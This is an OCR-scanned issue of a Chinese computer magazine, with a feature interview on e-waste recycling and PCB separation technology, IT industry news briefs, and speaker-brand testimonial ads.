

品位,引领时尚:品质,卓越的追求;漫步者的任何产品都如同一份 鲜活的生命,跳动着音乐的灵魂。(138\*\*\*\*\*896)



# HEADING NEWS 头版

本刊第8期《维修城试收电子垃圾 无标准恐 "消化不良"》一文引起广大读者对电子垃圾处理和循 环经济话题的广泛重视。不少读者对于我国每年大量进口电子垃圾持否定态度,甚至不理解为什么会 有企业和个人会"冒天下之大不韪"。难道如此牺牲环境利益而谋求眼前利益的行为只是为了钱吗?



专访国内电子垃圾处理第一人沈志刚 ■ ▲刊编辑部 张健

沈志刚是北京航空航天大学 粉体技术北京市重点实验室主 任,同时身兼国家纳米技术产业 化基地微纳米颗粒研发中心、中 国颗粒学会等单位要职。从上个 世纪90年代初,沈教授和他的课 题组就开始研究电子垃圾的无害 化处理,之所以称他是国内电子 垃圾处理第一人,不仅因为他介 入这个行业的时间早,也因他于 1999年正式获得了国内第一个电 子垃圾处理方面的专利授权一 "废印刷电路板的粉碎分离回收 工艺及其所用设备"专利。"中国 大量进口电子垃圾并不是一件坏 事,反而我觉得这里面有很大的 好处!"沈教授语出惊人,与国 内目前的主流观点形成了鲜明的 对比。



#### "电子垃圾是重要资源"

本刊《维修城试收电子垃圾 无标准恐"消化不良"》一文中提 到,广东贵屿人大量从事粗糙的 进口垃圾加工工作,给当地的环 境造成了严重的破坏,并且因此 殃及了当地人民群众的生命安全。 但最新的消息显示,就是这样"舅舅不 疼,姥姥不爱"的有毒工业废物竟成了 某些西方发达国家对华限制出口的重 点商品。

最近,意大利从事电子垃圾处理 的相关企业建议政府限制出口,特别 指出限制大量对华的出口。据此 判断,我们能感觉到西方发达国 家认识到出口对自己的某方面利益 构成了严重威胁。沈志刚解释 说:"我们拿数字说话比较直 观,目前国际市场上一吨钢材的



Edifier 是4.4 2000年我拥有了自己的漫步者2011,从此我被那种身临其境的感受所陶醉,如今看着女儿随着音乐又唱又跳的样子,我从内心涌出无法比拟的幸福,漫步 10周年用户感言者的拥有者们,你们也一定有别味的幸福感受吧!(139\*\*\*\*\*409)

价格是3000多元人民币,而一吨工业 电子垃圾已经超过了4000元人民币。不 仅如此,地球上的不可再生资源越来越 少,这个时候谁能把现有的资源再利 用,谁就掌握了未来国际竞争的主动 权,而电子垃圾正是这些资源的重要载 体。当一个国家把电子垃圾问题提升到 资源争夺的战略高度时,谁还会轻易地 同意出口呢?"

据北京首家电子垃圾回收"正规 军" ——中关村维修城负责人介绍, 如果回收体系很完善的话,这个量应该 远大于每年进口的百万吨电子垃圾。据 统计,重庆每年要产生10万多台电子 垃圾,但目前回收率几乎为零。南京每 年废弃的手机数以万计,有些市民把淘 汰的手机留给小孩当玩具,也有些市民 把旧手机卖给了二手商人,绝大多数市 民则是一扔了之。"我国的再生资源回 收率仅相当于世界先进水平的30%,每 年可以回收而没有回收的再生资源价值 高达500亿元。"记者了解到,在全国政 协十届四次会议上,全国政协委员、苏 宁电器集团总裁张近东提交了一份题为 《发挥法律和政策的作用,提高我国再 生资源回收利用率》的提案。

据沈志刚介绍, 在回收体系未建 成的当前,各个国家另一个很重要的 电子垃圾产生渠道来自于生产端。在 我国东南沿海城市,云集着大量从事 电子产品制造和研发的国际级大企业。 以线路板生产企业为例,3%~7%的次 品率属于正常范围,而一旦产品变成 了次品,就属于电子垃圾的范畴了。 随着台湾制造业逐渐向内地沿海城市倾 斜,来自于制造企业的电子垃圾也并不 能忽视。

从某种意义上说,比起与国外争 夺的那些每年百万吨的电子垃圾,还 不与自己搏上一搏。

#### "量很大,为何见不到?"

与百万吨级的电子垃圾的保有量 形成鲜明对比的是,寻常百姓很难见到 它的身影。"你一定要问我,量很大,为 何见不到?"沈志刚摆出手指,给记者 一罗列电子垃圾的去向。

从处理环节来看,塑料的产量是 最大的。在生产诸如下水管道等工业塑 料产品时,大量添加再生塑料屡见不 鲜,比如下水管道中再生塑料的添加量 在50%以上。

第二位的就是元器件,因为它可 以卖钱,而且价格远高于钢材,国内 甚至有不法商贩用拆下来的元器件重新 拼装新产品进入流通领域。

要说电子垃圾中最不值钱,最难 弄的,就是显像管,也就是传统的 CRT显示器的"大屏幕"。它的主要 成分是玻璃,玻璃本身不值钱,况且 显像管中的汞、铅等重金属都属于有 毒物质,通常这些垃圾都被回收者任 意扔掉。

最值钱的是要数集成电路了,每 一个集成电路块的针脚部分都含金, 但绝大部分是铜,在市场上铜是可以



卖一个好价钱的。

然而,上面所说到的几种电子垃 圾的产物虽都有去处,但根本问题在于 谁将电子垃圾"变"成这些部件的?"可 别小看'散兵游勇'的力量,现在各个 环节全部都有人去做。从收购,拆装, 到金属的提炼。而这些是正常途径根本 做不到的,国家回收体系收不到这些东 西的。但如此处理电子垃圾,只能像广 东贵屿早期那样,以破坏环境为代价" 沈志刚补充说。

#### "我对付集成电路有绝招"

集成电路包括电脑和电器中的电 路板、集成电路芯片、电子元器件, 它是电子垃圾的主要组成部分,其实 也是这些东西当中最有价值的部分。 "我对付集成电路有绝招,既无污 染,又造价低"沈志刚显得充满自 信,实际上,早在上个世纪90年代 初,他已经开始从事相关领域的技术 创新,并因此获得了"废印刷电路板 的粉碎分离回收工艺及其所用设备" 等多项专利。

目前实用的处理方法有两种,对 于已经摘除集成电路芯片的"空板 子"来说,先进行一次粉碎和二次粉 碎,此步骤只利用简单粉碎设备, "地下加工厂"也可以进行操作。经 过处理的PCB板此时已经变成金属和非 金属粉的混合物。利用两种材料特性 的差别,金属粉是韧性的,粉碎后容 易打卷,非金属粉是粉碎性破坏,粉



**p**水分选后的水是任意排放

p通过酸洗法将重金属分离后的溶液经常会导致二次 p野外直接燃烧产生的溴化物和溴气直接影响环境 污染



音响是一种精神,年轻是一种信念。漫步者,不仅是一种产品,更是 一种淡泊从容的生活态度。漫步者,我的最爱!(138\*\*\*\*\*984) 10周年用户感言



碎到一定程度以后,金属与非金属就 会完全剥离了。下一步是分选,呈卷形 的金属颗粒比非金属要重很多,我们只 需要利用农民兄弟扬场的原理就可以将 其分开了。对于"吹"出来的粉尘气体, 再作除尘处理,然后可以直接排放。

对于未摘除集成电路芯片和元器 件的 PCB 电路板,也可以粉碎,但需要 在分选时增加一个磁悬浮设备,把铜、 金等有色金属"吸"出来。金属的回收 率和金属的纯度都可以达到 92% 以上。

"和没有资质的'地下加工厂' 相比,我们的方法是没有污染的。他们 主要用水分选法,利用水将金属粉与非 金属粉分离,造成水的毒性增加。当野 外工业用水渗透到生活用水,就会致使 个别地区女性丧失生育能力等怪病发 生。因此,粉碎都没有太大差别,但关 键在于分选。利用落后技术分选后,掺 杂金属粉的混合粉堆积成山,而当地人 也无法使用(编者注:本文题图远景是 植被覆盖住的山丘,而进出的'土山' 则是掺杂大量杂质的非金属粉末)。而 用我们的方法分离后,纯度很高的塑料 粉可以直接做公园里的椅子、马路上的 防滑地砖。"沈志刚向记者展示了经过 粉碎后的混合粉末和经过分选后的金属 与非金属粉末。

据业内人士分析,国外同类技术 也有不少,但因为设备动辄卖出天价, 脱离了我们的国情,一时得不到企业的 青睐。

#### "我一直走产业报国的路子"

沈志刚看上去就是一个学者, 1989年取得博士学位后,一直执着于自 己产业报国的方向。但与一般高学历的 学者不同,在接受采访的一段时间里, 他的手机一直在响个不停。他每次接完 电话,都会很诚恳地对记者道歉,却很 快回到主题,他说:"很多人搞研究,但 我做的是产业化,我的专业是粉体,中 国的粉碎技术我熟悉得不得了。下一步 是分选,分选也与我的专业相关,空气 动力学的基础很关键。清华也在做,但 没有一个产业是他们的,但这些并不重 要,重要的是如何利用好技术去处理, 让环境真正没有污染,造福子孙,这才 是百年大计。"

"一般情况下,处理电子垃圾并 非一个科学的命题。因为东西是人造 的,就不存在发现不发现的问题,在我 看来也只是一个技术问题,科学研究的 方向是如何替代有毒产品,这需要材料 科学的突破。深层次的东西,也比如分 选后的气体成分的研究和无害化处理 等。"他所指的有毒原料的代替品研究, 涉及欧盟近日颁布的 RoHS 法令,它规 定铅、汞、镉、六价铬、多溴联苯和多 溴联苯醚等六种材料不能用于生产。关 于分选后"吹"出来的气体,其实,有 害物质的含量已经很少了,现行的方法 就是高炉焚烧,然后直接可以排放。

"从上个世纪 90 年代初,我就在 趟出一条产业化的路子。目前尝试的各 种推广方式当中,民营企业的参与热情 非常高,在浙江台州,从事进口工业垃 圾物理处理,本身也可以作为企业的一 个卖点。现在欠缺的就是责任追究机 制,假如像我们抓安全生产一样抓环 保,找源头,企业就怕了。到时候这样 的好技术都会抢着来要。"

用产业化的钱却辅助科学研究, 就连重点实验室的房屋也是赚钱后才翻 建的,不仅如此,连从事科研的设备的 投入都是来自产业化。"自己投钱做,然 后卖出去,然后继续研究。写论文的学 者们拿不出来成品,而我正相反,专利

#### PCB板含铜量

| PCB板类型 | 含铜豆     |
|--------|---------|
| 单层板    | 5%~6%   |
| 双层板    | 10%~12% |
| 多层板    | 20%~30% |

#### 非金属材料含量

| 非金属名称 | 含量             |
|-------|----------------|
| 树脂    | 30%~50%        |
|       | (占裸脂和玻璃纤维总量的)  |
| 玻璃纤维  | 50%~70%        |
|       | (占树脂和玻璃纤维总量的)  |
| 沒     | 环氧树脂中含有10%~20% |



一个沉浸于音乐的人,在旋律的海洋中漂流。他感觉自己迷路了,在混沌中一个极其细腻而又柔和的声音传入耳中,他闭上双眼在享受里随音而去,来到音乐天堂。这就是漫步者的魅力——永久让你如痴如醉! (137\*\*\*\*\*973)

头版 NEWS & FOCUS **CFan 新视界** 责任编辑: 阿健 <u>viewpoint@cfan.com.cn</u>



p国内电子垃圾处理第一人沈志刚

| 1×S06a |
|--------|
|        |
|        |
|        |
|        |
|        |
|        |
|        |

u 视察浙江台州时,港口堆放着大量进口垃 圾,而这样的进口是具有合法手续的。

和技术成品一起卖,才能赚大钱。中国 缺乏把科技产品成果化的顺畅机制,难 度大,做的东西少。"

#### "一切还靠政府支持"

瑞典1975年关于废物循环利用和 管理的议案,提出产品生产前生产者有 责任了解当产品废弃后,如何从环境和 节约资源的角度,以适当的方式处 理。

1986年,德国在关于实施《废 物避免和处置法》的报告中指出,生产 者对其产品废弃后的处理和处置承担部 分责任。

1988年,荷兰环境部关于预防和 循环利用废物的备忘录中认为,政策应 指向产品的设计者,产品设计和生产者 应意识到自己的产品在废弃处置时对环 境的影响,并对此承担一定的责任。

美国环保局认为,不同的产品需 要不同生产者责任延伸制度。IBM公司 有偿从个人和小企业回收任何品牌的计 算机,消费者必须将自己的计算机包装 好送往指定回收公司。回收公司将可用 的计算机通过一家非赢利机构捐献出 去,不可再用的废弃计算机则进行回收 材料处理。

在加拿大,每逢清晨,道路两旁 常可见到人们丢弃的电视机、洗衣 机、四个炉头的电炉灶、席梦思、地 毯等电器和各种用品。其中许多完好 可用,只是旧了点,或是有点小毛 病。这一景象在国内是很难见到的。 加拿大人为什么会这样呢?原因之一是 他们那里没有废品收购站,不想要的 东西都是定时、定点地放在人行道 旁,由市政部门的车辆拉走。

在国内,北京海淀区人民政府专 门以"电子环保·循环经济"立项,来 开展此项工作,然而一切尚在摸索阶 段。沈教授分析现状,非常能够体谅政 府的难处。

"难点在回收体系上面,回收体 系是这件事情的源头。这个体系如果 有,谁都来投钱。在世界上,做废旧电 器回收的全都是大老板。捧着金饭碗。 政府的难度在于,国家才发展起来,还 没有多少年,每一个部委,信息产业部、 商务部都在制定相关标准,但国家发改 委才是真正能够协调资源去作成此事 的。"沈教授总结了一些国家的先进经 验,提出目前我们迫切需要解决的问题。

第一,生产者对于自己产品的 报废采取怎样的态度?他们是否应该 预先做一些工作呢?比如,欧盟的 RoHS指令规定了生产者的产品原料是 无害的。 第二,是否能给予一些政策倾 斜,让消费者更加愿意参与回收工 作?以中关村维修城为例,几百台废 旧电脑就堆满了一个仓库,那么长此 以往,连在寸土寸金的地方建仓库的 钱都没有,谁还会参与这项事业?

第三,杜绝小贩、地下工厂等非 法从事回收、处理工作的企业和个 人。加大对公众环保意识的宣传,回 收体系的宣传,这方面的资金投入是 巨大的。

第四,如何检验我们的产品达到 国家标准?昆明贵金属所等单位都在紧 跟欧盟的步伐,提出我们自己的检测 标准。

毕竟,从人类的发展角度来说, 增加一些成本,整个资源可以回收 了。拿沈教授反复强调的一句话说: "资源和环境,地球就这两大事!"

北京市海淀区政府是第一个敢吃 螃蟹的人,虽已经实现评估,却也未 想到此事的难度之大。"据我所知, 杭州大地、青岛海尔等两个示范基地 都处于半搁置状态,北京大兴的危险 品处置中心也是如此。失败的教训很 多,这说明一个简单道理,完全靠政 府,不纳入市场手段,量何来呢?"

#### CF[XW01]



NEWS & FOCUS CFan 新视界 [] 商界] 责任编辑: 阿健 <u>viewpoint@cfan.com.cn</u>



近日,国家版权局新闻发言人王自 强介绍2005年中国知识产权保护状 况时透露说,中央财政推进中央级 政府部门软件正版化工作的经费, 大概在1.4元亿至1.5亿元左右。

## **26%**

市场调研机构IDC公司公布最新调 查报告显示,与去年第一季度相 比,今年第一季度全球手机市场的 销售收入增长了26%。在巴西、俄 罗斯、印度和中国,经济显示出快 速增长,高端手机出现了强劲的需 求。



《福布斯》杂志日前评出了2005年 美国500强企业CEO薪水排行,结 果,美国第一资本金融公司CEO理 查德·费尔班克从去年的第十位跃 居至榜首。据排行榜显示,2005 年美国500强企业CEO薪水总额为 54亿美元,同比增长6%,该排行 榜的薪水标准包含工资,奖金、股 权和股票收益等。



信息产业部近日公布的统计数据显示,一季度全国手机用户出现较大 幅度增长,月均增长达542.16万户, 到3月末手机用户总数超过4.09亿 户。至此,全国手机普及率达到每百 人30.3部。

10亿条

来自信息产业部的消息说,今年第 一季度,中国短信业务量再创历史 新高,达到988.2亿条,平均每天业 务量为10.98亿条,每天市场收入超 过1亿元。另据统计,中国电话用户 数达到7.68亿户,其中固定电话 3.6亿户,移动电话4.1亿户。固定 电话的普及率为每百人27部,移动 电话的普及率为每百人30.3部。



全球互联网用户每天发送约600亿 封电子邮件,其中许多属于垃圾邮 件或欺诈企图。



经过6年的艰苦谈判,近日,美国 MPEG专业技术管理公司与中国电 子音响工业协会及中国机电进出口 商会签署了"MPEG-2专利联合许 可"谅解备忘录。这意味着,签署协 议的中国电子音响工业协会成员公 司2005年7月1日之后生产的DVD, 每台要再向美国MPEG专业技术管 理公司交纳2.5美元的知识产权费。 十年卓越品质创造十年辉煌,完美音质的造化,享受音乐的最高境界,不 仅造型新颖,质量可靠,外观大方,新上市的商品很快就能得到消费者的 一致认可和追捧,哪里有音乐,哪里就有漫步者的世界! (138\*\*\*\*\*896)



首推三千元多媒体音箱 麦博尝试转型?

■本刊编辑部 张健

以多媒体音箱生产见长的麦博公司在5月正式发 布了Pure 10音箱,这是第一个完全由国际一流设 计师Peter Larsen历时3年打造的音箱产品。麦博CEO 张琪自豪地表示,麦博凭借现有规模开始进军HIFI和 AV音响领域。3000多元的定价超出了大多数消费者的 承受范围,经销商和业内专家对于Pure 10未来的市 场表现多持观望态度。如果高品质产品的问世叫好儿 不叫座,麦博人的坚持意欲何为呢?

#### 投资三年只为铸造HiFi精品

Peter Larsen 先生曾任职于挪威 Seas、丹麦 Dynaudio、美国JBL。2003年12月担任麦博首席技术 顾问。在这两年的国内多媒体音箱市场,麦博凭借由 Peter Larsen设计的V12喇叭和应用该喇叭的梵高系 列音箱,得到了市场的广泛关注。

据麦博副总王继昌介绍,Pure 10在研发时曾三 易其稿,研发难度相当大,甚至还曾考虑过放弃。对 于这款产品,麦博认为它的声音属于欧洲声的特点, 即非常的纯净,所以麦博以Pure(中文意为"纯")来 命名。

Pure 10的低音材质为低碳T铁,它导磁率高, 能够得到更好的低音质量和下潜度,是很好的喇叭用 材,它的缺点是材质很软,在设计和应用上难度极高。

Pure 10的高音分频点达到2.2KHz,同时能承受 50瓦的较大功率。音箱的低音能够承受的功率较大, 高音则较小,所以分频点越高越好。分频点在3KHz左 右,高音承受较少功率,但表现力会大减。麦博的设 计要求是让音乐的表现集中在高音上,因此高音需要 承受较大的功率,对设计就提出了很高的要求。

振膜是音箱发声的关键,Pure 10从设计最终进 入车间生产前,先后试用了三种高音膜片。最后,选 择了世界顶尖膜片厂商德国Kurt Muller的膜片。

高解析力和柔美的音色是一对矛盾。因为一般 说来,解析力佳的监听级音箱会因为音染较少的原因 而声音干涩,就像在一个吸音室里说话,因为没有一 点反射的原因而声音干巴一样。而音色柔美的音箱又 会因为音染过重而导致解析力变弱,音乐失真。 Pure10在这两者中找到一个非常完美的平衡点。

#### 推精品为圆国人HiFi梦

HFi是高品质音箱的代名词,一套专业的HiFi 音箱价格动辄上万。巨大的体形,高昂的价格,让HFi 音箱曲高和寡,其市场份额在国内也只有百分之几而 已。麦博CEO张琪在谈到这个问题时,多次使用了"情 结"这个字眼。



他说:"中国的音箱制造企业生产了世界上 80%的多媒体音箱,但是却只占销售总额的20%。那 么中国人能不能够从外国人手里把这80%的份额抢 过来一些呢?这个比例能不能够改变呢?中国的音 响行业能不能够往高端冲刺呢?"这正是张琪的"情 结"所在,这也是Pure 10产生的动力之源!

同时,通过与Peter Larsen的合作,麦博可 以建立自己的专业电声研究室,从而真正地掌握音 响设计的核心技术,只有掌握了核心技术,才能从 根本上扭转中国音箱停留在低端水平的现状。

#### 麦博会借此尝试转型吗

作为国内多媒体音箱重要企业,麦博肯定不 会放弃任何一个取得市场竞争主动地位的机会。 Pure10定位不低,这样的产品在市场上是否有销 量?麦博是否会借此转型?

前三大音箱制造企业之一的某企业市场经理认 为,目前还看不到Pure10的市场空间。同类产 品有漫步者的S2000,另外,惠威在2.0音箱方面 也有很深造诣。如果说转型,现在还不是时机。 目前多媒体音箱厂商的方向应该是如何提供适合平 板电视和液晶显示器的产品,在国外主流的产品已 经完全数码化了。因此如果说麦博借此转型,恐 怕不会成功。

但麦博CEO张琪很明确地表示,Pure 10在海 外已经开始销售了,而且销售得还不错,这就给麦 博吃了一颗定心丸。麦博认为好的东西一定会有需 求,一定会有市场。

最新的消息显示,麦博已经开始精简产品线, 停掉或出售在机箱、DVD、键盘、鼠标、对讲机等产 品上的业务,主力专攻音箱、耳机类产品。

资深硬件评测工程师DEBUG也表示,麦博着力 于音箱品牌的深耕细作,也许会塑造另一个精品。



从初识漫步者的那一天起,我就认定了它,每次给朋友装机我都首选漫步者。优秀的品质、实在的价格是我对它的评价。正因为有漫步者这样的品牌,我 10周年用户感言 才享受到DIY的乐趣! (138\*\*\*\*103) 电热变好力

并购IBM PC 联想成功转变 IBM 到 Thinkpad

当联想集团高级副总裁、首席财务官马雪征代表联 想把一台Thinkpad Z60笔记本电脑送到博鳌亚洲论坛秘 书长龙永图的手中时,台下的IBM旧部高管仪晓辉宽慰地 笑了。这是以往他所做不到的,但这一次,通过联想, 他办到了,而且办得很漂亮。无论是此次赞助博鳌亚洲论 坛200多台Thinkpad笔记本电脑,还是之前对斯诺克赛 事的赞助,Thinkpad都是以一个独立的形象展示给世人, 而以前的IBM只能以一个统一的形象和声音出现。马雪 征表示,联想给自己定位不是一间研发顶级技术的公司, 但我们是这些公司最好的合作伙伴。我们是把这些顶级的 p联想董事局主席杨元庆



技术如何变成产品,应用到日常工作和生活中。比起HP、

康柏合并时销量的下降18%,联想高管最满意的还是团队的融合和稳定,客户也很稳定Lenovo 是一个消费类强势的品牌,Think是商用为主的品牌,二者叠加,产生了很强的互补和协同效应。

#### 阿健说说)

截至今年5月,联想并购IBM PC已有一年。时至今日,我们仍能看到国外媒体在误导消费者,抛 出"联想国企论"。面对质疑,联想董事局主席杨元庆坦诚地表示,在国际舞台上,联想还是一个"新 手"。但至少从Think品牌彻底摆脱IBM的事实,我们已经可以为联想而喝彩了。

# 言息化发展战略

近日,国家提出了《2006~2020年国家信息化发展 战略》(以下简称战略)。《战略》提出了到2020年我国信 息化发展的具体目标。"实现信息技术自主创新、信息产 业发展的跨越","提升网络普及水平、信息资源开发利用 水平和信息安全保障水平"等内容得到业界普遍认可,并 具有极强的指导意义。《战略》提出我国信息化发展的九 大重点:一、推进国民经济信息化;二、推行电子政务; 三、建设先进网络文化:四、推进社会信息化:五、完善 综合信息基础设施: 六、加强信息资源的开发利用: 七、 提高信息产业竞争力;八、建设国家信息安全保障体系; 九、提高国民信息技术应用能力,造就信息化人才队伍。



#### 阿健说说

阿健说说

可以说,《战略》的意义在于着眼未来,具体说,对于每一个从事信息产业,或者希望从事信息产业的 人来说,具有就业和下一步工作的指导意义。比如眼下,网游的核心技术、网络搜索的核心技术、芯 片制造领域的核心技术等热门问题,都涵盖在《战略》的具体发展目标当中。



英特尔将以Core 2 Duo新品牌替代现有的P4以及 Core Duo品牌,作为代号分别为Conroe台式机新处理 器以及Merom移动新处理器的正式称呼。现在,英特尔新 品牌的Logo已经被释出,然而以目前英特尔的产能来看, 恐怕低阶桌面新双核处理器的产能不足,在今年内供求未 必顺畅。自欧德宁上任英特尔CEO以后,英特尔复制在迅 驰品牌上的成功技术和营销经验,先后发布了数字家庭平 台欢跃品牌和商用平台博锐品牌,并决意采用统一的品牌 战术,以Core 2 Duo一统台式机和移动处理器的品牌。

![](_page_5_Picture_16.jpeg)

作为IT产业的最核心技术,芯片产业一直被誉为产业桥头堡。英特尔从制造业的后台向前台的转变, 目前看来已经取得了成功,这得益于平台战略。但手机芯片、MP3芯片、DVD播放机芯片、数字电 视芯片需求量也非常大,为什么制造企业没有走向前台呢?资金、技术、品牌营销能力……

Hottest Word 烈间

责任编辑: 阿健 viewpoint@cfan

) NEWS & FOCUS CFan 新视界

热词

5月,比利时的财经类报纸De Tijd开始出 版测试版的电子报纸,该设备名为iLiad E-reader, 是由飞利浦旗下的 iRex 科技 生产的,整个设备的重量只有13盎司, 用户可以放在手上阅读,它的触摸屏还可 以用作笔记本,记录一些资料。它能够下 载图书、报纸、博客,价格约为400美

## iPod 遥控

苹果电脑公司近日申请的一项专利能够把 ·台iPod转变为另一种主机设备的遥控 器,如作为电视机和电脑的遥控器。主机 设备能够作为一台监视器,显示iPod屏幕 上显示的内容。这项专利还说,这种技术 能够让两台设备之间无线传输数据。

![](_page_5_Picture_22.jpeg)

如何在互联网上搜索有关美国国务卿赖斯 的资料? 输入 "2\*#7423"。这需要使用 微软研究院目前正在开发的The Wild Thing 应用软件。手机是微软研究院的一个主要 研究领域。如何利用没有配置传统键盘的 设备方便地输入法数据或浏览互联网是 个主要问题。据悉, IBM 也开发了名为 Shark 的软件, 惠普也开发了类似技术。

#### 默认搜索 制

